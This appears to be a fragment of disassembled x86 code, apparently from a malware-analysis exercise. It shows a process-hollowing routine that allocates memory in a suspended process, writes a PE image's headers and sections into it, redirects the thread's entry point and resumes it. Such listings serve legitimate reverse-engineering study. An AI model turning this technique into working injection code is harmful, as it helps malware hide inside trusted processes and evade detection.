 push eax ; dwSize
mov ecx, [ebp+var_8]
mov edx, [ecx+34h]
push edx ; lpAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; hProcess
call ds:VirtualAllocEx
mov [ebp+lpBaseAddress], eax
cmp [ebp+lpBaseAddress], 0
jz loc_401307
mov [ebp+var_70], 0
push 0 ; lpNumberOfBytesWritten
mov ecx, [ebp+var_8]
mov edx, [ecx+54h]
push edx ; nSize
mov eax, [ebp+lpBuffer]
push eax ; lpBuffer
mov ecx, [ebp+lpBaseAddress]
push ecx ; lpBaseAddress
mov edx, [ebp+ProcessInformation.hProcess]
push edx ; hProcess
call ds:WriteProcessMemory
mov [ebp+var_70], 0
jmp short loc_401269
loc_401269:
mov ecx, [ebp+var_8]
xor edx, edx
mov dx, [ecx+6]
cmp [ebp+var_70], edx
jge short loc_4012B9
mov eax, [ebp+var_4]
mov ecx, [ebp+lpBuffer]
add ecx, [eax+3Ch]
mov edx, [ebp+var_70]
imul edx, 28h
lea eax, [ecx+edx+0F8h]
mov [ebp+var_74], eax
push 0 ; lpNumberOfBytesWritten
mov ecx, [ebp+var_74]
mov edx, [ecx+10h]
push edx ; nSize
mov eax, [ebp+var_74]
mov ecx, [ebp+lpBuffer]
add ecx, [eax+14h]
push ecx ; lpBuffer
mov edx, [ebp+var_74]
mov eax, [ebp+lpBaseAddress]
add eax, [edx+0Ch]
push eax ; lpBaseAddress
mov ecx, [ebp+ProcessInformation.hProcess]
push ecx ; hProcess
call ds:WriteProcessMemory
jmp short loc_401260
loc_4012B9: ; lpNumberOfBytesWritten
push 0
push 4 ; nSize
mov edx, [ebp+var_8]
add edx, 34h
push edx ; lpBuffer
mov eax, [ebp+lpContext]
mov ecx, [eax+0A4h]
add ecx, 8
push ecx ; lpBaseAddress
mov edx, [ebp+ProcessInformation.hProcess]
push edx ; hProcess
call ds:WriteProcessMemory
mov eax, [ebp+var_8]
mov ecx, [ebp+lpBaseAddress]
add ecx, [eax+28h]
mov edx, [ebp+lpContext]
mov [edx+0B0h], ecx
mov eax, [ebp+lpContext]
push eax ; lpContext
mov ecx, [ebp+ProcessInformation.hThread]
push ecx ; hThread
call ds:SetThreadContext
mov edx, [ebp+ProcessInformation.hThread]
push edx ; hThread
call ds:ResumeThread
jmp short loc_40130B
loc_401260:
mov eax, [ebp+var_70]
add eax, 1
mov [ebp+var_70], eax
loc_40130B:
jmp short loc_401311